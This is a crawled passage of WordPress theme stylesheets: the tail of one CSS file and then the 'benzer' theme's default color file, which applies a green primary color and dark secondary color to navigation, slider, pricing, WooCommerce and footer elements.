	color:#ffffff;
}

.select2-container--default .select2-selection--single {
    min-height: 2.35em;
}

.price_slider_wrapper .ui-slider .ui-slider-handle {
    background: #ffffff;
}

.footer-sidebar .widget .woocommerce-product-search button:not(:hover):not(:focus) {
    color: #fff;
    border: solid 2px #fff;
    background: transparent;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 2.35em;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 2.35em;
}

.wp-block-categories {
    list-style: none;
}

.site-content .wp-block-group.has-background {
    padding: 0 20px;
}

--- FILE ---
content_type: text/css
request_url: https://sfuap.pt/Inicio/wp-content/themes/benzer/css/colors/default.css?ver=6.9
body_size: 34879
content:
/*=========================================
    Primary Color
=========================================*/
/* Header CSS */

::selection {
    background-color: #95c41f;
    color: #fff;
}

.bdt-button-icon-align-right path {
    stroke: #95c41f;
}

.feature-block .lower-content .icon,
.slider-section-twenty .owl-carousel.arrows-transparent .owl-nav [class*=owl-] i,
.slider-section-twenty .slider-btn-play i,
.header-widget-news .widget .widget_title:before,
.nav-twenty .navigation .menubar .menu-wrap > li.active > a,
.nav-twenty .navigation .menubar .menu-wrap > li.btn-home.current > a,
.nav-twenty .navigation .menubar .menu-wrap > li:hover > a,
.nav-twenty .navigation .menubar .menu-wrap > li.focus > a,
.nav-eighteen .navigation .menubar .menu-wrap > li.dropdown:hover > a:after,
.nav-eighteen .navigation .menubar .menu-wrap > li:hover > a,
.nav-eighteen .navigation .menubar .menu-wrap > li.focus > a,
.nav-eighteen .navigation .menubar .menu-wrap > li.active > a,
.nav-seventeen .menu-right .contact-info span.text,
.nav-seventeen .menu-right .contact-icon,
.nav-seventeen .menubar .menu-wrap>.menu-item:hover > a,
.nav-seventeen .menubar .menu-wrap>.menu-item:focus > a,
.nav-seventeen .menubar .menu-wrap>.menu-item.focus > a,
.nav-seventeen .menubar .menu-wrap>.menu-item.active > a,
.nav-sixteen .menubar .menu-wrap>.menu-item:hover > a,
.nav-sixteen .menubar .menu-wrap>.menu-item:focus > a,
.nav-sixteen .menubar .menu-wrap>.menu-item.focus > a,
.nav-sixteen .menubar .menu-wrap>.menu-item.active > a,
.nav-fifteen .menubar .menu-wrap>.menu-item:hover > a,
.nav-fifteen .menubar .menu-wrap>.menu-item:focus > a,
.nav-fifteen .menubar .menu-wrap>.menu-item.focus > a,
.nav-fifteen .menubar .menu-wrap>.menu-item.active > a,
.slider-section-fourteen .specia-content h6,
.slider-section-fourteen .slider-btn-play .video-play,
.slider-section-fourteen .bt-white-border:hover,
.slider-section-fourteen .bt-white-border:focus,
.slider-section-fourteen .bt-white:hover,
.slider-section-fourteen .bt-white:focus,
.slider-section-fourteen .bt-white,
.slider-section-fourteen .specia-content h6,
.nav-fourteen .menubar .menu-wrap>.menu-item:hover > a,
.nav-fourteen .menubar .menu-wrap>.menu-item:focus > a,
.nav-fourteen .menubar .menu-wrap>.menu-item.focus > a,
.nav-fourteen .menubar .menu-wrap>.menu-item.active > a,
.thirteen-service-box .inner-box .icon-box,
.call-to-action-thirteen .call-btn-1:hover,
.nav-thirteen .menubar .menu-wrap>.menu-item:hover > a,
.nav-thirteen .menubar .menu-wrap>.menu-item:focus > a,
.nav-thirteen .menubar .menu-wrap>.menu-item.focus > a,
.nav-thirteen .menubar .menu-wrap>.menu-item.active > a,
.bdt-advanced-icon-box-readmore,
.call-to-action-eleven .subtitle i,
.nav-eleven .menubar .menu-wrap>.menu-item:hover > a,
.nav-eleven .menubar .menu-wrap>.menu-item:focus > a,
.nav-eleven .menubar .menu-wrap>.menu-item.focus > a,
.nav-eleven .menubar .menu-wrap>.menu-item.active > a,
.service-nifty .service-box .service-bg-icon,
.service-nifty .service-box:hover .service-title a,
.service-nifty .service-box:focus-within .service-title a,
.service-nifty .service-box .specia-icon:before,
.call-to-action-ten .call-btn-1:hover,
.call-to-action-ten p,
.call-to-action-ten h2 span.rotate,
.webstrap-service-box .service-description .more-link:after,
.webstrap-service-box .back-part .more-link,
.call-to-action-nine .call-btn-1:hover,
.call-to-action-nine h2,
.slider-section-nine .owl-carousel.arrows-transparent .owl-nav [class*=owl-] i,
.slider-section-nine .specia-content .video-play,
.slider-section-nine .specia-content .bt-white-border:hover,
.slider-section-nine .specia-content .bt-white-border:focus,
.slider-section-nine .specia-content .bt-white:hover,
.slider-section-nine .specia-content .bt-white:focus,
.slider-section-nine .specia-content .bt-white,
.service-spyropress .service-box:hover .service-title a,
.service-spyropress .service-box:focus-within .service-title a,
.service-spyropress .service-box .specia-icon:before,
.call-to-action-eight .call-btn-1:hover,
.call-to-action-eight .call-wrapper a:hover,
.slider-wrapper.slider-section-eight .specia-content h6,
.service-benzer .service-description .more-link:after,
.service-benzer .service-icon-box i,
.call-to-action-seven .call-icon-box,
.call-to-action-seven .call-btn-1:hover,
.call-to-action-six .call-btn-1:hover,
.call-to-action-four .call-title,
.service-proficient .service-box .service-icon,
.call-to-action-two .call-btn-2:hover,
.service-specia .service-description a.more-link,
.woocommerce ul.products li.product .yith-wcwl-wishlistaddedbrowse span.feedback+a,
.woocommerce ul.products li.product .yith-wcwl-wishlistexistsbrowse span.feedback+a,
.career-item ul li span,
.inner-box .info-list li i,
.inner-box .info-list li a:hover, .inner-box .info-list li a:focus,
.inner-box .info-list li:hover a, .inner-box .info-list li:focus-within a,
.about-timeline .section-heading h4,
.process-icon>span,
.feature-block .read-more-link,
.about-content-three .section-heading h4,
.about-content-two .works-box .work-process li:nth-child(odd) .icon-box,
.testimonials .testimonial-box .quotes,
.twelve-service-box-title a,
.twelve-service-box-icon,
.call-to-action-twelve .call-btn-1:hover,
.slider-section-twelve .video-play i,
.slider-section-twelve .bt-white-border:hover,
.slider-section-twelve .bt-white-border:focus,
.nav-twelve .menubar .menu-wrap>.menu-item:hover > a,
.nav-twelve .menubar .menu-wrap>.menu-item:focus > a,
.nav-twelve .menubar .menu-wrap>.menu-item.focus > a,
.nav-twelve .menubar .menu-wrap>.menu-item.active > a,
.footer-sidebar .widget_shopping_cart_content span.quantity {
    color: #95c41f;
}


.wp-block-file .wp-block-file__button,
.service-magzee .specia-icon:after,
.service-magzee .service-box .inner:before,
.header-widget-news .widget_tag_cloud .tagcloud a:hover,
.header-widget-news .widget_tag_cloud .tagcloud a:focus,
.slider-section-twenty .specia-content:after,
.nav-nineteen .menubar .menu-wrap>.menu-item:hover > a,
.nav-nineteen .menubar .menu-wrap>.menu-item:focus > a,
.nav-nineteen .menubar .menu-wrap>.menu-item.focus > a,
.nav-nineteen .menubar .menu-wrap>.menu-item.active > a,
.nav-nineteen .header-categories-form .select-wraper:after,
.slider-section-nineteen .specia-content h6:after,
.slider-section-eighteen .specia-content h1:before,
.nav-seventeen .navigation .menubar .menu-wrap > li > a:after,
.nav-seventeen .navigation .menubar .menu-wrap > li.dropdown > a:after,
.nav-sixteen .logo a,
.nav-fifteen .logo,
.slider-section-fourteen .specia-content:after,
.slider-section-fourteen .specia-content:before,
.nav-fourteen .logo:after,
.nav-fourteen .logo:before,
.thirteen-service-box .inner-box .icon-box:before,
.call-to-action-thirteen .call-btn-1,
.nav-thirteen .navigation .menu-wrap > li > a:after,
.slider-section-thirteen .owl-carousel .owl-nav [class*=owl-]:hover:after,
.eleven-service-box:hover .bdt-advanced-icon-box,
.eleven-service-box:focus-within .bdt-advanced-icon-box,
.bdt-advanced-icon-box:before,
.call-to-action-eleven .call-btn-1,
.call-to-action-eleven .call-icon-box,
.slider-section-eleven .specia-content h6:after,
.slider-section-eleven .owl-dots .owl-dot.active,
.get-info-box:before,
.service-nifty .service-box:hover a.icon-link,
.service-nifty .service-box:focus-within a.icon-link,
.service-nifty .service-box a.icon-link:hover,
.service-nifty .service-box a.icon-link:focus,
.service-nifty .service-box .icon-link,
.call-to-action-ten .call-btn-1,
.slider-section-ten .owl-dots .owl-dot:after,
.webstrap-service-box .front-icon-part,
.call-to-action-nine .call-btn-1,
.slider-section-nine .owl-carousel.arrows-transparent .owl-nav [class*=owl-]:hover,
.slider-section-nine .specia-content,
.call-to-action-eight .call-btn-1,
.nav-spyropress .navigation .cart-icon-wrap,
.service-benzer .inner:before,
.call-to-action-seven .background-overlay,
.slider-section-seven .specia-slider:after,
.call-to-action-six .call-btn-1,
.call-to-action-six .call-icon-box,
.call-to-action-six .background-overlay,
.slider-section-six .specia-content h6:before,
.call-to-action-five .call-icon-box,
.call-to-action-five .call-btn-1,
.hero-service-box .back-part,
.hero-service-box .back-part::before,
.cta-icon-wrap .call-icon-box,
.slider-section-four .specia-content h1:before,
.service-avira .service-box:hover,
.service-avira .service-box:focus-within,
.call-to-action-three .background-overlay .row:after,
.slider-section-three .specia-content h6,
.service-proficient .service-rating:after,
.service-proficient .service-rating:before,
.slider-section-two .item:before, .slider-section-two .item:after,
.service-description .more-link:after,
.slider-btn-play .video-play,
.owl-carousel.arrows-transparent .owl-nav [class*=owl-],
.woocommerce ul.products li.product .onsale,
.yith-wcwl-wishlistaddedbrowse .feedback i, .yith-wcwl-wishlistexistsbrowse .feedback i,
.history span:first-child,
.call-to-action-one .call-btn-1,
.inner-box .info-list li:hover i, .inner-box .info-list li:focus-within i,
#header-cart .checkout.wc-forward,
.about-content-two .works-box .work-process li:nth-child(even),
.plans-version-one .plan.recommended header,
.plans-version-one .plan:hover header,
.plans-version-one .plan:focus-within header,
.av-tab-filter .indicator,
.call-to-action-twelve .call-btn-1,
.slider-section-twelve .specia-content h6 span,
.nav-twelve .navigation .menu-wrap > li > a:after,
.wp-block-loginout a,
.wp-block-buttons a {
    background-color: #95c41f;
}

.slider-section-fifteen .specia-slider.text-center h6:before,
.slider-section-fifteen .specia-slider h6:after,
.call-to-action-eleven .call-icon-box:after,
.slider-section-eleven .specia-content,
div.get-info-box:before,
.service-nifty div.service-box,
.service-spyropress div.service-box,
.call-to-action-eight .call-wrapper a.bt-primary,
.call-to-action-six .call-icon-box:after, .call-to-action-six .call-icon-box:before,
.call-to-action-five .call-icon-box:after, .call-to-action-five .call-icon-box:before,
.owl-carousel.arrows-transparent .owl-nav [class*=owl-],
.yith-wcwl-wishlistaddedbrowse .feedback i,
.yith-wcwl-wishlistexistsbrowse .feedback i,
.twelve-service-box:hover, .twelve-service-box:focus {
    border-color: #95c41f;
}

div.header-vertical-bar .dropdown-menu, div.header-vertical-bar,
.nav-sixteen .navigation .menubar .menu-wrap > li > a:after,
.nav-sixteen .navigation .menubar .menu-wrap > li.dropdown > a:after,
.webstrap-service-box div.back-part {
    border-top-color: #95c41f;
}

.nav-nineteen .header-widget-info,
.header.nav-seventeen,
.call-to-action-eleven h2:after,
.team-version-one .single-team-member div.img-box {
    border-bottom-color: #95c41f;
}

.slider-section-thirteen div.specia-content h6 {
    border-left-color: #95c41f;
}

.service-spyropress div.service-box:before {
    border-left-color: #95c41f;
    border-top-color: #95c41f;
}

.service-spyropress div.service-box:after {
    border-bottom-color: #95c41f;
    border-right-color: #95c41f;
}

.form-panel .wpcf7-form .wpcf7-form-control:focus,
input[type="text"]:focus, input[type="email"]:focus,
input[type="url"]:focus, input[type="password"]:focus,
input[type="search"]:focus, input[type="number"]:focus,
input[type="tel"]:focus, input[type="range"]:focus,
input[type="date"]:focus, input[type="month"]:focus,
input[type="week"]:focus, input[type="time"]:focus,
input[type="datetime"]:focus, input[type="datetime-local"]:focus,
input[type="color"]:focus, textarea:focus {
    border-color: #95c41f;
}

/* Classic Header Three Start */

.nav-classic-three .menubar .menu-wrap > li:hover > a,
.nav-classic-three .menubar .menu-wrap > li:focus > a,
.nav-classic-three .menubar .menu-wrap > li.focus > a,
.nav-classic-three .menubar .menu-wrap > li.active > a {
    color: #95c41f;
}

.nav-classic-three .navigation .menubar .menu-wrap > li.dropdown:hover > a:after,
.nav-classic-three .navigation .menubar .menu-wrap > li:hover > a:after,
.nav-classic-three .navigation .menubar .menu-wrap > li.active > a:after {
    background: #95c41f;
}

/* --/-- */


/* Classic Header Two Start */

.nav-classic-two .menubar .menu-wrap > li:hover > a,
.nav-classic-two .menubar .menu-wrap > li:focus > a,
.nav-classic-two .menubar .menu-wrap > li.focus > a,
.nav-classic-two .menubar .menu-wrap > li.active > a {
    color: #95c41f;
}

.nav-classic-two .navigation .menubar .menu-wrap > li.dropdown:hover > a:after,
.nav-classic-two .navigation .menubar .menu-wrap > li:hover > a:after,
.nav-classic-two .navigation .menubar .menu-wrap > li.active > a:after,
.nav-classic-two .navigation .menubar .dropdown-menu:after{
    background: #95c41f;
}

/* --/-- */


/* Classic Header One Start */

.nav-classic-one .menubar .menu-wrap > li:hover > a,
.nav-classic-one .menubar .menu-wrap > li:focus > a,
.nav-classic-one .menubar .menu-wrap > li.focus > a,
.nav-classic-one .menubar .menu-wrap > li.active > a {
    color: #95c41f;
}

.nav-classic-one .navigation .menu-wrap > li > a:after,
.nav-classic-one .navigation .menu-wrap > li.dropdown > a:after,
.nav-classic-one .navigation .menubar .dropdown-menu:after {
    background: #95c41f;
}

/* --/-- */

/* Nav-Webstrap Start */

.nav-webstrap .menubar .menu-wrap > li:hover > a,
.nav-webstrap .menubar .menu-wrap > li:focus > a,
.nav-webstrap .menubar .menu-wrap > li.focus > a,
.nav-webstrap .menubar .menu-wrap > li.active > a {
    color: #95c41f;
}

.nav-webstrap .navigation li .view-popup,
.nav-webstrap .menu-right li.cart-wrapper .cart-icon-wrap span,
.nav-webstrap .navigation .menubar .menu-wrap > li > a:after,
.nav-webstrap .navigation .menubar .menu-wrap > li.dropdown > a:after {
    background: #95c41f;
}

/* --/-- */

/* Nav-Nifty Start */

.nav-nifty .header-top-info .header-widget .widget:not(.widget-square) a:hover,
.nav-nifty .header-top-info .header-widget .widget:not(.widget-circle) a:hover,
.nav-nifty .menubar .menu-wrap > li:hover > a,
.nav-nifty .menubar .menu-wrap > li:focus > a,
.nav-nifty .menubar .menu-wrap > li.focus > a,
.nav-nifty .menubar .menu-wrap > li.active > a {
    color: #95c41f;
}

.nav-nifty .navigation .menubar .menu-wrap > li > a:after,
.nav-nifty .navigation .menubar .menu-wrap > li.dropdown > a:after {
    background: #95c41f;
}

/* --/-- */

/* Nav-Spyropress Start */

.nav-spyropress .menubar .menu-wrap > li:hover > a,
.nav-spyropress .menubar .menu-wrap > li:focus > a,
.nav-spyropress .menubar .menu-wrap > li.focus > a,
.nav-spyropress .menubar .menu-wrap > li.active > a {
    color: #95c41f;
}

.nav-spyropress .navigation .menubar .menu-wrap > li > a:after,
.nav-spyropress .navigation .menubar .menu-wrap > li.dropdown > a:after {
    border-bottom-color: #95c41f;
}

/* --/-- */

/* Nav-Benzer Start */

.nav-benzer .menubar .menu-wrap > .menu-item:hover > a,
.nav-benzer .menubar .menu-wrap > .menu-item:focus > a,
.nav-benzer .menubar .menu-wrap > .menu-item.focus > a,
.nav-benzer .menubar .menu-wrap > .menu-item.active > a {
    color: #ffffff;
    background: #95c41f;
}

/* --/-- */

/* Nav-Fabify Start */

.nav-fabify .menu-right li.cart-wrapper .cart-icon-wrap span,
.nav-fabify .navigation .theme-menu {
    background: #95c41f;
}

/* --/-- */


/* Nav-Magzee Start */

.nav-magzee .menu-right li.cart-wrapper .cart-icon-wrap span {
    color: #95c41f;
}

.nav-magzee .navigation,
.nav-magzee .navigation .menubar .dropdown-menu:after,
.nav-magzee .theme-menu .bt-primary.bt-effect-2:after {
    background: #95c41f;
}

/* --/-- */


/* Nav-Heropress Start */

.nav-heropress .menubar .menu-item:hover > a,
.nav-heropress .menubar .menu-item:focus > a,
.nav-heropress .menubar .menu-item.focus > a,
.nav-heropress .menubar .menu-item.active > a {
    color: #95c41f;
}

.nav-heropress .navigation .menubar .dropdown-menu {
    border-top-color: #95c41f;
}

/* --/-- */


/* Nav-Avira Start */

.nav-avira .navigation .menu-wrap > li:hover > a,
.nav-avira .navigation .menu-wrap > li:focus > a,
.nav-avira .navigation .menu-wrap > li.focus > a,
.nav-avira .navigation .menu-wrap > li.active > a {
    color: #ffffff;
    background: #95c41f;
}

/* --/-- */

/* Nav-Proficient Start */

.nav-proficient .navigation,
.nav-proficient .navigation .menubar .dropdown-menu:after {
    background: #95c41f;
}

/* --/-- */


/* Nav-Specia Start */

.nav-specia .menubar .menu-wrap > .menu-item:hover > a,
.nav-specia .menubar .menu-wrap > .menu-item:focus > a,
.nav-specia .menubar .menu-wrap > .menu-item.focus > a,
.nav-specia .menubar .menu-wrap > .menu-item.active > a {
    color: #ffffff;
    background: #95c41f;
}

/* --/-- */
.header-categories-form .search-submit,
.woocommerce a.remove:hover,
.woocommerce a.remove:focus,
.owl-carousel.arrows-transparent .owl-nav [class*=owl-]:hover,
.tool-primary[class*=tool-]:after,
.prealoader, .menu-right li.cart-wrapper .cart-icon-wrap span,
.nav-specia input[type="button"],
.widget-square.widget_social_widget li a:hover,
.widget-square.widget_social_widget li a:focus,
.widget-circle.widget_social_widget li a:hover,
.widget-circle.widget_social_widget li a:focus,
.header-sidebar-toggle.active span,
.header-sidebar-toggle.active span:before, .header-sidebar-toggle.active span:after,
.hamburger-menu:hover div, button, input[type="reset"], input[type="submit"],
.bt-primary, .badge.badge-primary, .tool-primary:after,
.ny-heading.animate-4 .ny-text-wrapper::after {
    background: #95c41f;
}

.shopping-cart,
.widget:not(.widget-square) a:focus,
.widget:not(.widget-square) a:hover,
.widget:not(.widget-square) a:active,
.widget:not(.widget-circle) a:focus,
.widget:not(.widget-circle) a:hover,
.widget:not(.widget-circle) a:active,
.mobile-menu li > span, .navigation .menubar .dropdown-menu,
.mobile-menu .dropdown.current > a, .mobile-menu a:hover,
.mobile-menu ul > li.active > a,
.widget_social_widget:not(.widget-circle):not(.widget-square) li a:hover i,
.widget_social_widget:not(.widget-circle):not(.widget-square) li a:focus i,
.mobi-head-top .header-widget .widget_social_widget li a:hover i,
.view-search form, .p-menu, [class*="widget_"]:not(.widget_info):not(.widget_social_widget) li a:before,
.ny-text-wrapper b.is-show, .header-info .contact-icon i,
.header:not(.nav-nifty) .header-widget .widget:not(.widget_social_widget) i,
.mobi-head-top .header-widget .widget:not(.widget_social_widget) i {
    color: #95c41f;
}

.shopping-cart,
.tool-primary.tool-top-left:before,
.tool-primary.tool-top-right:before,
.tool-primary.tool-top:before,
.navigation .menubar .dropdown-menu {
    border-top-color: #95c41f;
}

.view-search form .form-control,
.tool-primary.tool-bottom-left:before,
.tool-primary.tool-bottom-right:before,
.tool-primary.tool-bottom:before,
.navigation .menu-wrap > li.dropdown > a:after {
    border-bottom-color: #95c41f;
}

.tool-primary.tool-left:before {
    border-left-color: #95c41f
}
.badge.badge-primary:before,
.tool-primary.tool-right:before {
    border-right-color: #95c41f
}

button, input[type="button"],
input[type="reset"], input[type="submit"],
.bt-primary, .logo a:focus,
.view-search .form-control:focus,
.shopping-cart:after {
    border-color: #95c41f;
}

.widget-square.widget_social_widget li a:hover i,
.widget-circle.widget_social_widget li a:hover i,
button, input[type="button"], input[type="reset"], input[type="submit"],
.bt-primary, .menubar .menu-item:hover > a, .menubar .menu-item:focus > a,
.menubar .menu-item.focus > a, .menubar .menu-item.active > a,
.badge.badge-primary, .widget-circle.widget_social_widget li a:hover,
.widget-square.widget_social_widget li a:hover,
.widget-square.widget_social_widget li a:focus,
.widget-circle.widget_social_widget li a:focus,
.wp-block-loginout a {
    color: #fff;
}

button:hover, button:focus,
input[type="button"]:hover,
input[type="button"]:focus,
input[type="reset"]:hover,
input[type="reset"]:focus,
input[type="submit"]:hover,
input[type="submit"]:focus,
.bt-primary:hover, .bt-primary:focus,
.wp-block-loginout a:hover, .wp-block-loginout a:focus {
    color: #ffffff;
    border-color: #95c41f;
    background-color: #95c41f;
}

/* Seperater */

/* Slider CSS */
.slider-version-one .caption h1 span, .slider-version-two .caption h1 span, .slider-version-three .caption h1 span{
    color: #95c41f;
}
.specia-btn-1:hover, .specia-btn-2:hover, .specia-btn-3:hover{
    background: #95c41f;
    border-color: #95c41f;
}
.owl-theme .owl-controls .owl-nav [class*=owl-]:hover {
    background: #95c41f;
    border-color: #95c41f;
}
.owl-theme div.owl-dots .owl-dot.active span,
.owl-theme div.owl-dots .owl-dot:hover span,
.slider-version .slider-version-three .owl-controls div.owl-dots .owl-dot.active span,
.slider-version .slider-version-three.owl-controls div.owl-dots .owl-dot.hover span {
    background: #95c41f;
    border-color: #95c41f;
}

/* Service CSS */
.section-heading span{
    color: #95c41f;
}
.service-version-one .service-title a:hover,
.service-version-one .service-title a:active,
.service-version-one .service-title a:focus,
.service-box:hover .icon-block.icon-block-1:hover .icon-block-item i,
.service-box:focus-within .icon-block.icon-block-1:hover .icon-block-item i {
    color: #95c41f;
}
/* Service Section CSS */
.service-version-one .service-box:hover .service-icon-box i,
.service-version-one .service-box:focus-within .service-icon-box i {
    background: #95c41f;
}
.specia-icon-effect-1 .specia-icon:after {
    box-shadow: 0 0 0 4px #95c41f;
}
.specia-icon-effect-5 .specia-icon:hover {
    box-shadow: 0 0 0 4px #95c41f;
}
.specia-icon-effect-6 .specia-icon:hover {
    box-shadow: 0 0 0 4px #95c41f;
}
.specia-icon-effect-8 .specia-icon:hover {
    background: #95c41f;
}
/* Portfolio CSS */
figure.effect-apollo p {
    border-left: 5px solid #95c41f;
}
/* Cal Action CSS */
.call-to-action-one h2 span.rotate {
    color: #95c41f;
}
.call-to-action-two .background-overlay {
    background: #95c41f;
}
.call-to-action-one .call-btn-1:hover {
    color: #95c41f;
}
.call-to-action-two .call-btn-2:hover {
    background: #95c41f;
    border-color: #95c41f;
}
.call-to-action-three .call-btn-3:hover {
    background: #95c41f;
    border-color: #95c41f;
}
.call-to-action-four .call-btn-3:hover {
    background: #95c41f;
    border-color: #95c41f;
}
.call-to-action-five .call-btn-1:hover {
    color: #95c41f;
}

/* Features Section CSS */
.features-version-one h2 span, .features-version-two h2 span, .features-version-three h2 span{
    color: #95c41f;
}
.features-version-one .feature-box-info h4 a, .features-version-two .feature-box-info h4 a, .features-version-three .feature-box-info h4 a{
    color: #95c41f;
}

/* Pricing Section CSS */
.plans-version-one .plan .order:hover, .plans-version-three .plan .order:hover{
    background: #95c41f;
    border: solid 2px #95c41f;
}

/* Pricing Section CSS */
.plans-version-two .plan h2 {
    background: #95c41f;
}
.plans-version-two .plan .order:hover{
    background: #95c41f;
    border: solid 2px #95c41f;
}
.pricing-box .default-btn{
    border: 2px solid #95c41f;
}
.pricing-box .default-btn:hover {
    background-color: #95c41f;
}
.pricing-head h3 {
    color: #95c41f;
}
/* Testimonial Section CSS */
.testimonial-one h2 span, .testimonial-two h2 span{
    color: #95c41f;
}
.testimonial-one .testimonial-version-one .item .testimonial-box footer .testimonial-name,
.testimonial-two .testimonial-version-two .item .testimonial-box footer .testimonial-name,
.testimonial-four .testimonial-version-four .item h4 {
    color: #95c41f;
}
.testimonial-four .testimonial-version-four .owl-controls .owl-dots .owl-dot.active span {
    background: #95c41f;
    border: 2px solid #95c41f;
}

/* Latest Blog Section CSS */
.blog-version-1 article:hover footer.entry-footer{
     background: #95c41f;
}

.entry-content .more-link:hover,
.entry-content .more-link:focus {
    background: #95c41f;
    border: solid 2px #95c41f;
}

/* Client Section CSS */
.client h2 span{
    color: #95c41f;
}

/* Team Section CSS */
.team-version-one .single-team-member a.profile-btn {
    background: #95c41f;
    border: solid 2px #95c41f;
}

/* Footer Section CSS */
.footer-sidebar .widget .title-border { 
    border-bottom: 2px solid #95c41f;
}
.footer-sidebar .widget table tbody a { 
    color: #95c41f; 
}
.widget table #next a, .widget table #prev a { 
    color: #95c41f; font-weight: 600; 
}
.footer-sidebar  .widget ul li a:hover, .widget ul li a:active { 
    color: #95c41f; 
}
.footer-sidebar .widget input[type="submit"]:hover,
.footer-sidebar .widget input[type="submit"]:focus{
    background: #95c41f;
    border-color: #95c41f;
}
.footer-sidebar .tagcloud a:hover, .tagcloud a:focus {  
    border: 1px solid #95c41f;
    background: #95c41f;
}
.footer-sidebar .widget table tbody a:hover, .widget table tbody a:focus { 
    color: #95c41f; 
}

/* Copyright Content */
.payment-icon li a:hover{
    color: #95c41f;
}
.footer-copyright p a:hover{
    color: #95c41f;
}
.top-scroll {
    border-color: #95c41f;
    color: #95c41f;
}

/* About Page CSS */
.team-version-one .single-team-member .img-box .background-overlay .box .content ul li a,
.team-version-two .single-team-member .img-box .background-overlay .box .content ul li a {
    color: #95c41f;
}
.team-version-one .single-team-member > span,
.team-version-two .single-team-member > span,
.team-version-four .single-team-member .team-info h4,
.team-version-four .single-team-member .team-overlay .bio h4 {
    color: #95c41f;
}
.single-view-team-member span,
.single-view-team-member span {
    color: #95c41f;
}
.team-version-one .single-view-team-member .social li a i:hover,
.team-version-two .single-view-team-member .social li a i:hover,
.team-version-two .background-overlay .box .content ul li a:hover {
    background: #95c41f;
}
.team-version-one .single-team-member a.profile-btn:hover,
.team-version-two .single-team-member a.profile-btn:hover {
    background: #95c41f;
    border: solid 2px #95c41f;
}
.team-version-one .single-team-member .img-box .background-overlay .box .content ul li a:hover,
.team-version-two .single-team-member .img-box .background-overlay .box .content ul li a:hover {
    background: #95c41f;
    border-color: #95c41f;
}
.single-view-portfolio-member .portfolio_button:hover {
    background: #95c41f;
    border: solid 2px #95c41f;
}

/* Pagination CSS */
.paginations a:hover, .paginations a:focus, .paginations a.active, span.page-numbers.current {
    border: 1px solid #95c41f;
    background-color: #95c41f;
}

/* Portfolio Filter CSS */
.portfolio-tab-sorting li a.active, .portfolio-tab-sorting li a:hover {
    background: #95c41f;
    border: solid 2px #95c41f;
}

/* Blog Page CSS */
.page-wrapper article:hover footer.entry-footer {
     background: #95c41f;
}
.comment-reply-title {
    border-top: 4px solid #95c41f;
}
.required {
    color: #95c41f;
}
a.comment-reply-link {
    color: #95c41f;
}

/* Error Page CSS */
.error-page h1{
    color: #95c41f;
}
/* Contact Page CSS */
.contact-section-two .contact-info .fa {
    color: #95c41f;
}

/* Form Element CSS */
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
    background: #95c41f;
    border: solid 2px #95c41f;
}

/* Breadcrumb CSS */
.page-breadcrumb a{
    color: #95c41f;
}


/*Sidebar Area CSS */
.sidebar .widget ul li a:hover, .widget ul li a:active { 
    color: #95c41f; 
}
.sidebar .widget table tbody a {
    color: #95c41f;
}
.sidebar .widget input[type="submit"]:hover{
    background: #95c41f;
    border-color: #95c41f;
}
.sidebar .tagcloud a:hover, .tagcloud a:focus,
.wp-block-tag-cloud a:hover, .wp-block-tag-cloud a:focus  { 
    border: 1px solid #95c41f;
    background: #95c41f;
} 
.sidebar .widget .title-border { 
    border-bottom: 2px solid #95c41f;
}

/* Typography */
blockquote { 
    border-left: 5px solid #95c41f !important;
}
table th {     
    border: 1px solid #95c41f;
    background: #95c41f;
}
em, cite, q { 
    color: #95c41f;
}
s, strike, del { 
    color: #95c41f; 
}
h1 span, h2 span, h3 span, h4 span, h5 span, h6 span, h1 small, h2 small, h3 small, h4 small, h5 small, h6 small {
    color: #95c41f;
}
body a:focus, body a:hover {
    color: #95c41f;
}
.gallery-item:hover figcaption {
    background: #95c41f;
}

/* Form */
button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
    background: #95c41f;
    border: solid 2px #95c41f;
}

/* WooCommerce */
.woocommerce .yith-wcwl-add-button a.add_to_wishlist:hover,
.wishlist_table .product-add-to-cart a:hover,
.woocommerce a.button:hover, 
.woocommerce a.button:focus, 
.woocommerce button.button.alt:hover, 
.woocommerce #respond input#submit:hover,
.woocommerce input.button.alt:hover,
.woocommerce button.button.alt.disabled:hover,
.woocommerce-cart table.cart input.button:hover,
.woocommerce input.button:hover,
.woocommerce button.button:hover,
.woocommerce button.button:focus {
    background: #95c41f;
    border: solid 2px #95c41f;
}
.woocommerce nav.woocommerce-pagination ul li span.current {
    background: #95c41f;
    border: solid 1px #95c41f;
}
.woocommerce nav.woocommerce-pagination a.page-numbers:hover,
.woocommerce nav.woocommerce-pagination a.page-numbers:focus {
    background: #95c41f;
}
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover {
    background: #95c41f;
    border: solid 2px #95c41f;
}
.woocommerce p.stars a {
    color: #95c41f;
}
.woo-sidebar .widget .title-border { 
    border-bottom: 2px solid #95c41f;
}
.woocommerce a.remove:hover {
    background: #95c41f;
}
.price_slider_wrapper .ui-slider .ui-slider-handle {
    border: 5px solid #95c41f;
}
.price_slider_wrapper .ui-slider .ui-slider-range {
  background: #95c41f;
}
.woocommerce-MyAccount-navigation ul li.is-active,
.woocommerce-MyAccount-navigation ul li:hover {
    background: #95c41f;
}
.contact-section-one .contact-info > li:hover,
.contact-section-one .contact-info > li:focus-within {
    color: #95c41f;
}

/* --------------------------------------
=========================================
    Secondary Color
=========================================
-----------------------------------------*/

/* Service CSS */
.section-heading{
    color: #222222;
}
.specia-icon-effect-1 .specia-icon {
    background: #222222;
}
.specia-icon-effect-2 .specia-icon:after {
    background: #222222;
}
.specia-icon-effect-3 .specia-icon:after {
    background: #222222;
}
.specia-icon-effect-4 .specia-icon {
    background: #222222;
    box-shadow: 0 0 0 4px #222222;
}
.specia-icon-effect-5 .specia-icon {
    box-shadow: 0 0 0 4px #222222;
    background: #222222;
}
.specia-icon-effect-6 .specia-icon {
    background: #222222;
    box-shadow: 0 0 0 4px #222222;
}
.specia-icon-effect-8 .specia-icon {
    background: #222222;
}

/* Pricing Section CSS */
.plans-version-one .plan .order, .plans-version-three .plan .order{
    color: #222222;
    border: solid 2px #222222;
}

/* Pricing Section CSS */
.plans-version-two .plan header {
    background: #ffffff;
}
.plans-version-two .plan .order{
    color: #222222;
    border: solid 2px #222222;
}

/* Latest Blog Section CSS */
.blog-version-1 footer.entry-footer {
    background: #222222;
}
